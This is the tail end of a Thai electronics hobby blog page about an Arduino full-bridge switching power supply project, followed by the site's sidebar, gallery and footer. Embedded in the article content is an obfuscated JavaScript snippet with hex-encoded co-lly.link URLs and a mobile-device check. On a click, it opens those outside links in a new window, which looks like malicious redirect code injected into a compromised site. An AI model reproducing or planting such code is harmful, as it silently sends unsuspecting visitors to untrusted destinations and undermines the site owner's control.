_0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>							</div><!-- .entry-content -->

			<footer class="entry-meta entry-meta-footer">
				<span class="cat-links cat-links-single">Posted in <a href="https://www.electronicsdna.com/category/projects/" rel="category tag">Projects</a>, <a href="https://www.electronicsdna.com/category/switching-psu/" rel="category tag">Switching PSU</a></span><span class="tags-links tags-links-single">Tagged <a href="https://www.electronicsdna.com/tag/arduino-uno/" rel="tag">Arduino UNO</a>, <a href="https://www.electronicsdna.com/tag/full-bridge-converter/" rel="tag">Full-Bridge Converter</a>, <a href="https://www.electronicsdna.com/tag/h-bridge/" rel="tag">H-Bridge</a>, <a href="https://www.electronicsdna.com/tag/switching-mode/" rel="tag">Switching Mode</a>, <a href="https://www.electronicsdna.com/tag/switching-power-supply/" rel="tag">Switching Power Supply</a>, <a href="https://www.electronicsdna.com/tag/%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c/" rel="tag">คอนเวอร์เตอร์</a>, <a href="https://www.electronicsdna.com/tag/%e0%b8%9f%e0%b8%b9%e0%b8%a5%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%94%e0%b8%88%e0%b9%8c-%e0%b8%aa%e0%b8%a7%e0%b8%b4%e0%b8%95%e0%b8%8a%e0%b8%b4%e0%b9%88%e0%b8%87/" rel="tag">ฟูลบริดจ์ สวิตชิ่ง</a>, <a href="https://www.electronicsdna.com/tag/%e0%b8%aa%e0%b8%a7%e0%b8%b4%e0%b8%95%e0%b8%8a%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%b2%e0%b9%80%e0%b8%a7%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b8%8b%e0%b8%b1%e0%b8%9e%e0%b8%9e%e0%b8%a5%e0%b8%b2/" rel="tag">สวิตชิ่งเพาเวอร์ ซัพพลาย</a>, <a href="https://www.electronicsdna.com/tag/%e0%b9%84%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b9%82%e0%b8%97%e0%b8%a3%e0%b8%a5%e0%b9%80%e0%b8%a5%e0%b8%ad%e0%b8%a3%e0%b9%8c/" rel="tag">ไมโครคอนโทรลเลอร์</a></span>			</footer><!-- .entry-meta -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

							
<div class="entry-author">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/88442471c84681ab7dd8043fbc839dd5?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/88442471c84681ab7dd8043fbc839dd5?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	</div><!-- .author-avatar -->

	<div class="author-heading">
		<h2 class="author-title">
            Published by <span class="author-name">nattapon</span>        </h2>
	</div><!-- .author-heading -->

	<p class="author-bio">
				<a class="author-link" href="https://www.electronicsdna.com/author/nattapon/" rel="author">
			View all posts by nattapon		</a>
	</p><!-- .author-bio -->
</div><!-- .entry-auhtor -->

							
	<nav class="navigation post-navigation" aria-label="เรื่อง">
		<h2 class="screen-reader-text">แนะแนวเรื่อง</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.electronicsdna.com/arduino-control-ina219-i2c-interface-dc-current-and-voltage-sensor-module/" rel="prev"><span class="meta-nav">Prev</span> <span class="post-title">Arduino Control INA219 DC Current and Voltage Sensor Module</span></a></div><div class="nav-next"><a href="https://www.electronicsdna.com/lm2907n-frequency-to-voltage-converter/" rel="next"><span class="meta-nav">Next</span> <span class="post-title">LM2907N Frequency-to-Voltage Converter</span></a></div></div>
	</nav>
							
												</div><!-- .post-wrapper -->

					</main><!-- #main -->
				</div><!-- #primary -->

				<div id="site-sidebar" class="sidebar-area col-16 col-sm-16 col-md-16 col-lg-5 col-xl-5 col-xxl-5">
	<div id="secondary" class="sidebar widget-area sidebar-widget-area" role="complementary">
		<aside id="search-5" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.electronicsdna.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</aside><aside id="media_image-17" class="widget widget_media_image"><h2 class="widget-title">Comming Soon Content</h2><a href="https://www.electronicsdna.com/wp-content/uploads/2025/11/Cover2-1.jpg" target="_blank" rel="noopener"><img width="853" height="480" src="https://www.electronicsdna.com/wp-content/uploads/2025/11/Cover2-1.jpg" class="image wp-image-29973  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Comming Soon Content" srcset="https://www.electronicsdna.com/wp-content/uploads/2025/11/Cover2-1.jpg 853w, https://www.electronicsdna.com/wp-content/uploads/2025/11/Cover2-1-300x169.jpg 300w, https://www.electronicsdna.com/wp-content/uploads/2025/11/Cover2-1-768x432.jpg 768w, https://www.electronicsdna.com/wp-content/uploads/2025/11/Cover2-1-769x433.jpg 769w" sizes="(max-width: 853px) 100vw, 853px" /></a></aside><aside id="media_image-15" class="widget widget_media_image"><h2 class="widget-title">PCB Sponsor by PCBWay</h2><a href="https://www.pcbway.com/?from=electronicsdna" target="_blank" rel="noopener"><img width="826" height="465" src="https://www.electronicsdna.com/wp-content/uploads/2021/07/PCBway6.jpg" class="image wp-image-10219  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="PCB Sponsor by PCBWay" srcset="https://www.electronicsdna.com/wp-content/uploads/2021/07/PCBway6.jpg 826w, https://www.electronicsdna.com/wp-content/uploads/2021/07/PCBway6-300x169.jpg 300w, https://www.electronicsdna.com/wp-content/uploads/2021/07/PCBway6-768x432.jpg 768w, https://www.electronicsdna.com/wp-content/uploads/2021/07/PCBway6-769x433.jpg 769w" sizes="(max-width: 826px) 100vw, 826px" /></a></aside><aside id="media_image-4" class="widget widget_media_image"><h2 class="widget-title">RD Electronics Technology</h2><a href="https://www.youtube.com/channel/UCmOi39oe9ULP0WEgKifPUiQ" target="_blank" rel="noopener"><img width="826" height="465" src="https://www.electronicsdna.com/wp-content/uploads/2021/08/admin-2.png" class="image wp-image-11905  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="RD Electronics Technology" srcset="https://www.electronicsdna.com/wp-content/uploads/2021/08/admin-2.png 826w, https://www.electronicsdna.com/wp-content/uploads/2021/08/admin-2-300x169.png 300w, https://www.electronicsdna.com/wp-content/uploads/2021/08/admin-2-768x432.png 768w, https://www.electronicsdna.com/wp-content/uploads/2021/08/admin-2-769x433.png 769w" sizes="(max-width: 826px) 100vw, 826px" /></a></aside><aside id="media_image-12" class="widget widget_media_image"><h2 class="widget-title">Bittele Electronics Inc</h2><a href="https://www.7pcb.com/" target="_blank" rel="noopener"><img width="608" height="440" src="https://www.electronicsdna.com/wp-content/uploads/2021/09/Bittele-Electronics-Ad6.jpg" class="image wp-image-13061  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Bittele Electronics Inc" srcset="https://www.electronicsdna.com/wp-content/uploads/2021/09/Bittele-Electronics-Ad6.jpg 608w, https://www.electronicsdna.com/wp-content/uploads/2021/09/Bittele-Electronics-Ad6-300x217.jpg 300w" sizes="(max-width: 608px) 100vw, 608px" /></a></aside><aside id="media_image-6" class="widget widget_media_image"><h2 class="widget-title">Creative PCB Design</h2><a href="https://www.electronicsdna.com/hall-effect-sensor-tester-for-bldc-motor/"><img width="898" height="593" src="https://www.electronicsdna.com/wp-content/uploads/2020/12/PCB-Desing.jpg" class="image wp-image-3549  attachment-full size-full" alt="www.electronicsdna.com" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Creative PCB Design" srcset="https://www.electronicsdna.com/wp-content/uploads/2020/12/PCB-Desing.jpg 898w, https://www.electronicsdna.com/wp-content/uploads/2020/12/PCB-Desing-300x198.jpg 300w, https://www.electronicsdna.com/wp-content/uploads/2020/12/PCB-Desing-768x507.jpg 768w, https://www.electronicsdna.com/wp-content/uploads/2020/12/PCB-Desing-769x508.jpg 769w" sizes="(max-width: 898px) 100vw, 898px" /></a></aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-50099566"><h3 class="uagb-heading-text"><strong><mark style="background-color:rgba(0, 0, 0, 0);color:#ea6302" class="has-inline-color">Content Topic Group</mark></strong></h3><div class="uagb-separator"></div><p class="uagb-desc-text"><a href="https://www.electronicsdna.com/category/3-phase-induction-motor/">3Phase Motor</a><br><a href="https://www.electronicsdna.com/category/about/">ABOUT</a><br><a href="https://www.electronicsdna.com/category/activepfc/">ActivePFC</a><br><a href="https://www.electronicsdna.com/category/article/">Article</a><br><a href="https://www.electronicsdna.com/category/balancing-battery/">Balancing Battery</a><br><a href="https://www.electronicsdna.com/category/bldc-motor/">BLDC Motor</a><br><a href="https://www.electronicsdna.com/category/current-sensor/">Current sensor</a><br><a href="https://www.electronicsdna.com/category/dc-motor/">DC Motor</a><br><a href="https://www.electronicsdna.com/category/dc-to-dc-converter/">DC-DC Converter</a><br><a href="https://www.electronicsdna.com/category/download-2/">Download</a><br><a href="https://www.electronicsdna.com/category/esp32-nodemcu/">ESP32 NodeMCU</a><br><a href="https://www.electronicsdna.com/category/esp8266-nodemcu/">ESP8266 NodeMCU</a><br><a href="https://www.electronicsdna.com/category/ic-switching/">IC Switching</a><br><a href="https://www.electronicsdna.com/category/induction-heat/">Induction Heat</a><br><a href="https://www.electronicsdna.com/category/inverter/">Inverter 220VAC</a><br><a href="https://www.electronicsdna.com/category/ipm-3phase/">IPM 3Phase</a><br><a href="https://www.electronicsdna.com/category/pcb-design/">PCB Design</a><br><a href="https://www.electronicsdna.com/category/pid-control/">PID Control</a><br><a href="https://www.electronicsdna.com/category/projects/">Projects</a><br><a href="https://www.electronicsdna.com/category/resonant-converter/">Resonant Converter</a><br><a href="https://www.electronicsdna.com/category/seeeduino-xiao/">Seeeduino XIAO</a><br><a href="https://www.electronicsdna.com/category/switching-psu/">Switching PSU</a><br><a href="https://www.electronicsdna.com/category/synchronous-converter/">Synchronous Converter</a><br><a href="https://www.electronicsdna.com/category/ttgo-lora32-sx1278/">TTGO LoRa32 SX1278</a><br><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-cyan-bluish-gray-color">-----------------------------------------------</mark><br></p></div>
</aside><aside id="media_gallery-3" class="widget widget_media_gallery"><h2 class="widget-title">Project Album</h2><div id='gallery-1' class='gallery galleryid-23642 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.electronicsdna.com/prototype-switch-mode-power-supply-flyback-converter-by-using-uc3845b/16-1-13/#main'><img width="150" height="150" src="https://www.electronicsdna.com/wp-content/uploads/2022/07/16-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.electronicsdna.com/simple-dc-to-dc-push-pull-converter-with-arduino-uno-v-1/3-34/#main'><img width="150" height="150" src="https://www.electronicsdna.com/wp-content/uploads/2022/08/3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.electronicsdna.com/simple-dc-to-dc-current-fed-push-pull-converter-with-arduino-uno-v-2/12-1-19/#main'><img width="150" height="150" src="https://www.electronicsdna.com/wp-content/uploads/2022/08/12-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.electronicsdna.com/prototype-switch-mode-power-supply-flyback-converter-by-using-uc3845b/1-1-39/#main'><img width="150" height="150" src="https://www.electronicsdna.com/wp-content/uploads/2022/07/1.1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.electronicsdna.com/flyback-converter-switching-mode-power-supply-by-using-top247yn/7-2-12/#main'><img width="150" height="150" src="https://www.electronicsdna.com/wp-content/uploads/2022/08/7-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.electronicsdna.com/simple-dc-to-dc-current-fed-push-pull-converter-with-arduino-uno-v-2/14-1-19/#main'><img width="150" height="150" src="https://www.electronicsdna.com/wp-content/uploads/2022/08/14-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.electronicsdna.com/bluetooth-4-2-audio-receiver-xy-bt5w-5w5w-class-d-stereo/13-3-4/#main'><img width="150" height="150" src="https://www.electronicsdna.com/wp-content/uploads/2022/07/13-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.electronicsdna.com/inverting-voltage-converter-based-on-ne555n/cover2-12/#main'><img width="150" height="150" src="https://www.electronicsdna.com/wp-content/uploads/2022/07/Cover2-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.electronicsdna.com/small-size-h-bridge-dc-motor-drive-300w-for-arduino-uno-control/10-1-6-4/#main'><img width="150" height="150" src="https://www.electronicsdna.com/wp-content/uploads/2021/10/10.1-6-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.electronicsdna.com/zero-current-switching-zcs-resonant-m-type-dc-dc-buck-converter/21-1-3-2/#main'><img width="150" height="150" src="https://www.electronicsdna.com/wp-content/uploads/2021/10/21.1-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.electronicsdna.com/basic-quasi-z-source-inverter/3-1-13/#main'><img width="150" height="150" src="https://www.electronicsdna.com/wp-content/uploads/2021/06/3.1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.electronicsdna.com/zero-current-switching-zcs-resonant-m-type-dc-dc-buck-converter/2-1-4-4/#main'><img width="150" height="150" src="https://www.electronicsdna.com/wp-content/uploads/2021/10/2.1-4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.electronicsdna.com/basic-quasi-z-source-inverter/7-1-11/#main'><img width="150" height="150" src="https://www.electronicsdna.com/wp-content/uploads/2021/06/7.1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.electronicsdna.com/zero-current-switching-zcs-resonant-m-type-dc-dc-buck-converter/20-1-2-3/#main'><img width="150" height="150" src="https://www.electronicsdna.com/wp-content/uploads/2021/10/20.1-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.electronicsdna.com/vfd-3-phase-induction-motor-spwm/3-20/#main'><img width="150" height="150" src="https://www.electronicsdna.com/wp-content/uploads/2021/02/3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.electronicsdna.com/simple-test-svpwm-3-phase-induction-motor-by-arduino-uno/5-3-5/#main'><img width="150" height="150" src="https://www.electronicsdna.com/wp-content/uploads/2021/02/5-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.electronicsdna.com/simple-test-svpwm-3-phase-induction-motor-by-arduino-uno/1-3-4/#main'><img width="150" height="150" src="https://www.electronicsdna.com/wp-content/uploads/2021/02/1-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.electronicsdna.com/smart-power-module-for-3-phase-motor-control/8-2-4/#main'><img width="150" height="150" src="https://www.electronicsdna.com/wp-content/uploads/2021/01/8-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.electronicsdna.com/vfd-3-phase-induction-motor-spwm/7-15/#main'><img width="150" height="150" src="https://www.electronicsdna.com/wp-content/uploads/2021/02/7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.electronicsdna.com/mini-dc-dc-boost-converter-20w-using-arduino-uno/20201024_145152/#main'><img width="150" height="150" src="https://www.electronicsdna.com/wp-content/uploads/2020/10/20201024_145152-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.electronicsdna.com/prototype-for-high-current-dc-motor-speed-control-with-tl494/2-1-1-8/#main'><img width="150" height="150" src="https://www.electronicsdna.com/wp-content/uploads/2022/05/2.1-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.electronicsdna.com/build-a-bldc-motor-mounting-base/%e0%b8%9b%e0%b8%81/#main'><img width="150" height="150" src="https://www.electronicsdna.com/wp-content/uploads/2020/01/ปก-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.electronicsdna.com/implement-active-balance-4s-lifepo4-ep2/attachment/91867/#main'><img width="150" height="150" src="https://www.electronicsdna.com/wp-content/uploads/2020/01/91867-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.electronicsdna.com/small-size-h-bridge-dc-motor-drive-300w-for-arduino-uno-control/11-1-6-3/#main'><img width="150" height="150" src="https://www.electronicsdna.com/wp-content/uploads/2021/10/11.1-6-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.electronicsdna.com/srm400-sonar-ranging-module-controlled-arduino-uno/7-1-12/#main'><img width="150" height="150" src="https://www.electronicsdna.com/wp-content/uploads/2021/06/7-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.electronicsdna.com/simple-dc-to-dc-current-fed-push-pull-converter-with-arduino-uno-v-2/5-1-35/#main'><img width="150" height="150" src="https://www.electronicsdna.com/wp-content/uploads/2022/08/5-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.electronicsdna.com/spm-21an-2-module-for-design-and-repair-switching-mode-power-supply/9-3-5/#main'><img width="150" height="150" src="https://www.electronicsdna.com/wp-content/uploads/2022/07/9-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.electronicsdna.com/spm-21an-2-module-for-design-and-repair-switching-mode-power-supply/6-3-12/#main'><img width="150" height="150" src="https://www.electronicsdna.com/wp-content/uploads/2022/07/6-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>
</aside>	</div><!-- .sidebar -->
</div><!-- .col-* columns of main sidebar -->

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .site-content-inside -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
<div class="site-info">
	<div class="site-info-inside">

		<div class="container">

			<div class="row">
				<div class="col">
					<div class="credits-wrapper">
						<div class="credits credits-blog">© Copyright 2019 &#8211; <a href="https://www.electronicsdna.com/">www.electronicsDNA.com</a></div><div class="credits credits-designer">Allium Theme by <a href="https://templatelens.com" title="TemplateLens">TemplateLens</a> <span>&sdot;</span> Powered by <a href="https://wordpress.org" title="WordPress">WordPress</a></div>					</div><!-- .credits -->
				</div><!-- .col -->
			</div><!-- .row -->

		</div><!-- .container -->

	</div><!-- .site-info-inside -->
</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page .site-wrapper -->

<div class="overlay-effect"></div><!-- .overlay-effect -->

<script type='text/javascript' src='https://www.electronicsdna.com/wp-content/themes/allium/js/enquire.js?ver=2.1.6' id='enquire-js'></script>
